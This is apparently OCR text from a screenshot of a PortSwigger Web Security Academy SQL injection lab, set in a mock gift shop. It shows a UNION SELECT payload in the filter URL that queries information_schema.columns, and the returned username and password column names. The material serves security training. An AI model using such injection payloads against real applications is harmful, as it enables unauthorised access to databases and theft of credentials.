 SQL injection attack, listin
0a41003c0466637080bf267f0079005d.web-security-academy.net/filter?category=Gifts%27%20UNION%20SELECT%20COLUMN_NAME,TABLE_NAME%20FROM%20information_schema.columns%20where%20TABLE_NAME...
ABP
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin...
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT COLUMN_NAME,TABLE_NAME FROM
information_schema.columns where TABLE_NAME =
'users_wnxdyb'--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Toys & Games
password_jjlshn
users_wnxdyb
High-End Gift Wrapping
We offer a completely unique gift wrapping experience - the gif
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to disco
Couple's Umbrella
Do you love public displays of affection? Are you and your part
username_bxvcjr
users_wnxdyb
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you th